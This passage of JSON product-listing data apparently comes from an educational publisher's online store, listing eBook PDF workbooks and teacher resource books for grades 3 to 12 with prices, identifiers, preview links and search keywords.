Media"]],["Categories",[["155","171"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/vfti"]],["Page Count",["64 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["13112,13113"]],["spec-Author",["Cindy Barden"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Look Inside",["http://lookinside.carsondellosa.com/books/vfti"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Cindy Barden"]],["Brand",["Mark Twain Media"]],["upc",["044222275075"]],["search_keywords",["grammar","quick starts","parts of speech","sentence writing","language arts"]],["gtin",["9781483855042"]]],"review":100,"reviews_count":1},{"l":"Financial Literacy Workbook Grade 6-12 eBook (PDF)","c":"USD","u":"/405095-eb--financial-literacy-workbook-grade-6-12-ebook-pdf-405095-eb","p":"10.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20074/images/2256139/405095__84176.1768260892.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/76685d55-3b76-4c67-9b96-3c2159eca174","f":0,"s":"405095-EB","sku":"405095-EB","p_spl":0,"c_date":1739558944,"id":"20074","skus":["405095-EB"],"v_c":1,"iso":false,"vra":[[20050,[["Compare at price",["USD:0"]],["Price",["USD:10.99"]],["Product-sku",["405095-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20074/images/2256139/405095__84176.1768260892.386.513.jpg?c=2"]],["upc",["044222322557"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","32"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["54","252","182"],["7342"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bcqq/"]],["Page Count",["80 pages"]],["Price",["USD:10.99"]],["Status",["A"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20020,20074"]],["spec-Author",["Schyrlet Cameron"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["A"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["Grades",["Grade 6","Middle School","High School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bcqq/"]],["spec-Author",["Schyrlet Cameron"]],["Brand",["Mark Twain Media"]],["upc",["044222322557"]],["gtin",["9781622239160"]]],"review":100,"reviews_count":1},{"l":"World Geography Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404095-eb--world-geography-resource-book-grade-6-12-ebook-404095-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8287/images/2239931/404095__42917.1765493783.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/56f34b0b-7ebe-445a-8387-18eb7cace54e","f":0,"s":"404095-EB","sku":"404095-EB","p_spl":0,"c_date":1547614577,"id":"8287","skus":["404095-EB"],"v_c":1,"iso":false,"vra":[[8264,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["404095-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8287/images/2239931/404095__42917.1765493783.386.513.jpg?c=2"]],["upc",["044222198657"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dfvi/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8286,8287"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404095_sb.pdf"]],["spec-Author",["Wendi Silvano"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Daily Skill Builders"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Wendi Silvano"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/dfvi/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222198657"]],["search_keywords",["world","map skills","continents","North America","South America","Antarctica","Asia","Europe","Oceania","Arctic","Africa","Australia","longitude","latitude","population","nations","capitals","landforms"]],["gtin",["9781580377027"]]],"review":97,"reviews_count":7},{"l":"Physical Science Workbook Grade 5-12 eBook (PDF)","c":"USD","u":"/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11021/images/2084766/104642__10579.1765493863.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/874311ac-fe66-468b-8cd5-283b46b743df","f":0,"s":"104642-EB","sku":"104642-EB","p_spl":0,"c_date":1547713445,"id":"11021","skus":["104642-EB"],"v_c":1,"iso":false,"vra":[[10998,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["104642-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11021/images/2084766/104642__10579.1765493863.386.513.jpg?c=2"]],["upc",["044222243715"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bfdu"]],["Page Count",["128 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11020,11021"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104642_sb.pdf"]],["spec-Author",["Carson Dellosa Education"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Workbook"]],["spec-Series",["The 100+ Series™"]],["spec-Subjects",["Science"]],["Grades",["Middle School","Grade 5","Grade 6","High School"]],["spec-Author",["Carson Dellosa Education"]],["Look Inside",["http://lookinside.carsondellosa.com/books/bfdu"]],["Brand",["Carson Dellosa Education"]],["upc",["044222243715"]],["search_keywords",["science","physical","core","common","chemistry","workbook","basics","teacher","textbook","materials","teaching","teachers","lessons","ciencia","life","world","nature","worksheets","5","6","7","8","9","10","scientific","educational","theoretical","subject"]],["gtin",["9781483825052"]]],"review":97,"reviews_count":7},{"l":"World Civilizations and Cultures Resource Book Grade 5-8 eBook (PDF)","c":"USD","u":"/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb","p":"13.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9343/images/2179970/404159__40916.1765493523.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/f4c36aea-9997-41dc-be30-a17049cb9d32","f":0,"s":"404159-EB","sku":"404159-EB","p_spl":0,"c_date":1547651731,"id":"9343","skus":["404159-EB"],"v_c":1,"iso":false,"vra":[[9320,[["Compare at price",["USD:0"]],["Price",["USD:13.99"]],["Product-sku",["404159-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/9343/images/2179970/404159__40916.1765493523.386.513.jpg?c=2"]],["upc",["044222218874"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-8 / Ages 10-14"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["36","165","128"],["36","165","129"],["36","165","130"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Page Count",["96 pages with download"]],["Price",["USD:13.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["9342,9343"]],["sample_name_1",["Lower Reading Level Text Download"]],["sample_name_2",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Resource/404159_low.pdf"]],["sample_url_2",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/404159_sb.pdf"]],["spec-Author",["Don Blattner"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-8 / Ages 10-14"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["World History"]],["spec-Subjects",["Social Studies"]],["Grades",["Grade 5","Grade 6","Middle School"]],["spec-Author",["Don Blattner"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/ikzn/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222218874"]],["search_keywords",["world civilizations","civilizations","world cultures","cultures","social studies","history","world history","Mark Twain Media","Don Blattner","reluctant reader text","fertile crescent","Mesopotamia","Sumeria","Babylonia","Assyrians","Hittites","ancient Egypt","Far East","China","Mongols","Indus Valley","Aegean","Minoans","Mycenaeans","Greek","Greece","Athens","Sparta","Macedonia","Alexander the Great","Etruscans","Celts","Rome","Romans","Vikings","Middle East","Phoenicians","Hebrews","Persians","Byzantine Empire","Muslims","Ottoman Empire","Africa","Kush","Ghana","Zimbabwe","Americas","Olmecs","Mayas","Aztecs","Incas","archaeologist","artifacts"]],["gtin",["9781580376556"]]],"review":88,"reviews_count":5},{"l":"Word Parts Quick Starts Workbook Grade 4-12 eBook (PDF)","c":"USD","u":"/405057-eb--word-parts-quick-starts-grade-4-12-ebook-405057-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14775/images/2235878/405057__74104.1765493554.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/482de6d8-de04-4262-a22e-4d0446c76b4f","f":0,"s":"405057-EB","sku":"405057-EB","p_spl":0,"c_date":1572495524,"id":"14775","skus":["405057-EB"],"v_c":1,"iso":false,"vra":[[14752,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405057-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/14775/images/2235878/405057__74104.1765493554.386.513.jpg?c=2"]],["upc",["044222281632"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/etji"]],["Page Count",["64 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["15052,14775"]],["spec-Author",["Cindy Barden"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Look Inside",["http://lookinside.carsondellosa.com/books/etji"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Cindy Barden"]],["Brand",["Mark Twain Media"]],["upc",["044222281632"]],["search_keywords",["mark twain","mark twain media","mark twain language arts","language arts workbook","english workbook","grade 4 language arts workbook","grade 5 language arts workbook","grade 6 language arts workbook","grade 7 language arts workbook","grade 8 language arts workbook","grade 9 language arts workbook","grade 10 language arts workbook","grade 11 language arts workbook","grade 12 language arts workbook","language arts workbook for middle grades","middle grades language arts workbook","language arts for fourth grade","language arts for fifth grade","language arts for sixth grade","language arts for seventh grade","language arts for eighth grade","language arts for ninth grade","language arts for tenth grade","language arts for eleventh grade","language arts for 12th grade","language arts book grade 4","language arts book grade 5","language arts book grade 6","language arts book grade 7","language arts book grade 8","language arts book grade 9","language arts book grade 10","language arts book grade 11","language arts book grade 12","language arts workbook middle grades","word parts workbook","mark twain quick starts","language arts quick starts"]],["gtin",["9781622238422"]]],"review":100,"reviews_count":3},{"l":"Writing Fabulous Sentences & Paragraphs, Teacher Resource Book Grade 4-6 eBook (PDF)","c":"USD","u":"/em575-eb--writing-fabulous-sentences-paragraphs-teacherresource-book-grade-4-em575-eb","p":"19.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20497/images/2258894/EM575__06054.1764723972.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/26d0ea43-cd2d-450c-82de-5d047447450f","f":0,"s":"EM575-EB","sku":"EM575-EB","p_spl":0,"c_date":1764689097,"id":"20497","skus":["EM575-EB"],"v_c":1,"iso":false,"vra":[[20473,[["Compare at price",["USD:0"]],["Price",["USD:19.99"]],["Product-sku",["EM575-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20497/images/2258894/EM575__06054.1764723972.386.513.jpg?c=2"]],["upc",["023472005755"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-6 / Ages 9-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7366"],["24","30","33"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["36","165","127"],["36","165","128"],["36","165","129"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ppsc/"]],["Page Count",["112 Pages"]],["Price",["USD:19.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20364,20497"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Writing Fabulous Sentences & Paragraphs"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Language Arts"]],["Age Grade",["Grade 4-6 / Ages 9-12"]],["Grades",["Grade 4","Grade 5","Grade 6"]],["spec-Series",["Writing Fabulous Sentences & Paragraphs"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/ppsc/"]],["Brand",["Evan-Moor"]],["upc",["023472005755"]],["gtin",["9781596734852"]]],"review":93,"reviews_count":9},{"l":"Understanding the U.S. Constitution Workbook Grade 5-12 eBook (PDF)","c":"USD","u":"/405014-eb--understanding-the-u-s-constitution-workbook-grade-5-12-ebook-405014-eb","p":"12.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12463/images/2218882/405014__27316.1765493334.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5e2ecf23-3c99-45b5-b25e-b06d67a99a9f","f":0,"s":"405014-EB","sku":"405014-EB","p_spl":0,"c_date":1547777104,"id":"12463","skus":["405014-EB"],"v_c":1,"iso":false,"vra":[[12440,[["Compare at price",["USD:0"]],["Price",["USD:12.99"]],["Product-sku",["405014-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/12463/images/2218882/405014__27316.1765493334.386.513.jpg?c=2"]],["upc",["044222259778"]]]]],"vrc":{},"att":[["Age Grade",["Grade 5-12 / Ages 10-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","74"],["24","31","44"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jnsi/index.html"]],["Page Count",["96 pages"]],["Price",["USD:12.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["12462,12463"]],["sample_name_1",["Birth of the Constitution: The Compromise Free Printable"]],["sample_url_1",["https://www.carsondellosa.com/fr00786--birth-of-the-constitution-the-compromise-free-printable-fr00786/"]],["spec-Author",["Mark Stange"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Status",["B"]],["Age Grade",["Grade 5-12 / Ages 10-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Social Studies"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/jnsi/index.html"]],["Grades",["Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Mark Stange"]],["Brand",["Mark Twain Media"]],["upc",["044222259778"]],["search_keywords",["workbooks","social","studies","grade","textbook","books","middle","English","homeschool","spectrum","government","united","states","american","civics","presidents","kids","prep","level","USA","branches","amendment","justice","resources","worksheets","brain","quest","brainquest"]],["gtin",["9781622237135"]]],"review":98,"reviews_count":10},{"l":"Interactive Notebooks: Math Resource Book Grade 6 eBook (PDF)","c":"USD","u":"/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb","p":"9.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11275/images/2177650/104910__81637.1765493575.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/985e9180-2d1a-4978-9121-1c0d63db1de1","f":0,"s":"104910-EB","sku":"104910-EB","p_spl":0,"c_date":1547729692,"id":"11275","skus":["104910-EB"],"v_c":1,"iso":false,"vra":[[11252,[["Compare at price",["USD:0"]],["Price",["USD:9.99"]],["Product-sku",["104910-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/11275/images/2177650/104910__81637.1765493575.386.513.jpg?c=2"]],["upc",["044222251178"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6 / Ages 11-12"]],["Brand",["Carson Dellosa Education"]],["Categories",[["155","172"],["23"],["2369","3502","3520"],["24","30","32"],["24","31","44"],["24","31","44","3498"],["36","165","129"],["brand_carson dellosa education"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/iixt/index.html"]],["Page Count",["96 pages"]],["Price",["USD:9.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["11274,11275"]],["sample_name_1",["Sample Pages"]],["sample_url_1",["https://images.carsondellosa.com/media/cd/pdfs/Activities/Samplers/104910_sb.pdf"]],["spec-Author",["Katie Kee Daughtrey"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Interactive Notebooks"]],["spec-Subjects",["Math"]],["Status",["B"]],["Age Grade",["Grade 6 / Ages 11-12"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Interactive Notebooks"]],["spec-Subjects",["Math"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/iixt/index.html"]],["Grades",["Grade 6"]],["spec-Author",["Katie Kee Daughtrey"]],["Brand",["Carson Dellosa Education"]],["upc",["044222251178"]],["search_keywords",["interactive notebooks","notes","note taking","interactive","differentiation","teacher resources","science"]],["gtin",["9781483831756"]]],"review":96,"reviews_count":5},{"l":"The World - Reference Maps & Forms, Teacher Resource Book Grade 3-6 eBook (PDF)","c":"USD","u":"/em3720-eb--the-world-reference-maps-forms-teacher-resource-book-grade-3-ebook-pdf-em3720-eb","p":"19.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20629/images/2259433/EM3720__69057.1764796327.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/48afeff7-e5a0-43d9-b0c2-5f38457c684d","f":0,"s":"EM3720-EB","sku":"EM3720-EB","p_spl":0,"c_date":1764773051,"id":"20629","skus":["EM3720-EB"],"v_c":1,"iso":false,"vra":[[20605,[["Compare at price",["USD:0"]],["Price",["USD:19.99"]],["Product-sku",["EM3720-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/20629/images/2259433/EM3720__69057.1764796327.386.513.jpg?c=2"]],["upc",["023472037206"]]]]],"vrc":{},"att":[["Age Grade",["Grade 3-6 / Ages 8-12"]],["Brand",["Evan-Moor"]],["Categories",[["155","7354"],["23"],["2369","2486","7353"],["2369","2486","7353","7360"],["2369","2486","7353","7361"],["2369","2486","7353","7362"],["2369","2486","7353","7366"],["24","30","74"],["24","31","44"],["24","31","44","3495"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","47"],["brand_evan-moor"]]],["Choking Hazard",["N"]],["Correlated",["N"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pxna/"]],["Page Count",["112 Pages"]],["Price",["USD:19.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["20562,20629"]],["spec-Author",["Evan-Moor Educational Publishers"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Reference","Social Studies"]],["Status",["B"]],["spec-Product Detail",["Resource Book"]],["spec-Subjects",["Reference","Social Studies"]],["Age Grade",["Grade 3-6 / Ages 8-12"]],["Grades",["Grade 3","Grade 4","Grade 5","Grade 6"]],["spec-Author",["Evan-Moor Educational Publishers"]],["Look Inside",["http://lookinside.carsondellosa.com/books/pxna/"]],["Brand",["Evan-Moor"]],["upc",["023472037206"]],["gtin",["9781596738065"]]],"review":93,"reviews_count":8},{"l":"Figurative Language Quick Starts Workbook Grade 4-12 eBook (PDF)","c":"USD","u":"/405036-eb--figurative-language-quick-starts-workbook-grade-4-12-ebook-405036-eb","p":"8.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13111/images/2180948/405036__10946.1765493483.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/5cd1f472-a60c-4b38-9217-9236f1608c82","f":0,"s":"405036-EB","sku":"405036-EB","p_spl":0,"c_date":1547797068,"id":"13111","skus":["405036-EB"],"v_c":1,"iso":false,"vra":[[13088,[["Compare at price",["USD:0"]],["Price",["USD:8.99"]],["Product-sku",["405036-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/13111/images/2180948/405036__10946.1765493483.386.513.jpg?c=2"]],["upc",["044222275068"]]]]],"vrc":{},"att":[["Age Grade",["Grade 4-12 / Ages 9-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","33"],["24","31","44"],["24","31","44","3496"],["24","31","44","3497"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","127"],["36","165","128"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 4","Grade 5","Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wtmu"]],["Page Count",["64 pages"]],["Price",["USD:8.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["13110,13111"]],["spec-Author",["Jane Heitman"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Status",["B"]],["Age Grade",["Grade 4-12 / Ages 9-18"]],["spec-Product Detail",["Workbook"]],["spec-Subjects",["Language Arts"]],["Look Inside",["http://lookinside.carsondellosa.com/books/wtmu"]],["Grades",["Grade 4","Grade 5","Grade 6","Middle School","High School"]],["spec-Author",["Jane Heitman"]],["Brand",["Mark Twain Media"]],["upc",["044222275068"]],["search_keywords",["figurative language","quick starts","concept application","creative responses","imagery","simile","metaphor","adage","idiom","cliché","personification","allusion","symbolism","hyperbole","synecdoche"]],["gtin",["9781483855035"]]],"review":100,"reviews_count":2},{"l":"Chemistry Resource Book Grade 6-12 eBook (PDF)","c":"USD","u":"/404119-eb--chemistry-resource-book-grade-6-12-ebook-404119-eb","p":"11.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8828/images/2179810/404119__14316.1765493451.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/9a5ef976-5dc8-436d-aa03-05becbaa943c","f":0,"s":"404119-EB","sku":"404119-EB","p_spl":0,"c_date":1547634426,"id":"8828","skus":["404119-EB"],"v_c":1,"iso":false,"vra":[[8805,[["Compare at price",["USD:0"]],["Price",["USD:11.99"]],["Product-sku",["404119-EB"]],["Sellable",[true]],["imgs",["https://cdn11.bigcommerce.com/s-swdvv2w64y/products/8828/images/2179810/404119__14316.1765493451.386.513.jpg?c=2"]],["upc",["044222206857"]]]]],"vrc":{},"att":[["Age Grade",["Grade 6-12 / Ages 11-18"]],["Brand",["Mark Twain Media"]],["Categories",[["155","171"],["23"],["24","30","73"],["24","31","44"],["24","31","44","3498"],["24","31","44","3499"],["24","31","44","3500"],["36","165","129"],["36","165","130"],["36","165","131"],["brand_mark twain media"]]],["Choking Hazard",["N"]],["Correlated",["Y"]],["Grades",["Grade 6","High School","Middle School"]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/vrtg/index.html"]],["Page Count",["80 pages"]],["Price",["USD:11.99"]],["Status",["B"]],["condition",["New"]],["format_name",["eBook PDF"]],["other_formats",["8827,8828"]],["spec-Author",["Barbara R. Sandall, Ed.D."]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Expanding Science Skills Series"]],["spec-Subjects",["Science"]],["Status",["B"]],["Age Grade",["Grade 6-12 / Ages 11-18"]],["spec-Product Detail",["Resource Book"]],["spec-Series",["Expanding Science Skills Series"]],["spec-Subjects",["Science"]],["Grades",["Grade 6","Middle School","High School"]],["spec-Author",["Barbara R. Sandall, Ed.D."]],["Look Inside",["http://lookinside.carsondellosa.com/zhdv/vrtg/index.html"]],["Brand",["Mark Twain Media"]],["upc",["044222206857"]],["search_keywords",["chemistry","science","investigation","elements","matter","physical properties","solid","liquid","gas","physical changes","chemical changes","reproducible"]],["gtin",["9781580379557"]]],"review":100,"reviews_count":1},{"l":"Greek and Roman Mythology Workbook Grade 6-12 eBook (PDF)","c":"USD","u":"/405072-eb--greek-and-roman-mythology-workbook-grade-6-12-ebook-405072-eb","p":"11.99","p_min":"","p_max":"","p_c":"0.00","p_min_c":"0.00","p_max_c":"0.00","d":"","t":"https://cdn11.bigcommerce.com/s-swdvv2w64y/products/16701/images/2239185/405072__22869.1765492737.386.513.jpg?c=2","t2":"https://assets.instantsearchplus.com/thumbs/cdn11.bigcommerce.com/93889e8a-77a8-4430-94e1-bcd04c9882d3","f":0,"s":"405072-EB","sku":"405072-EB","p_spl":0,"c_date":1643138322,"id":"16701","skus":["405072-EB"],"v_c":1,"iso":false,"vra":[[16678,[["Compare at 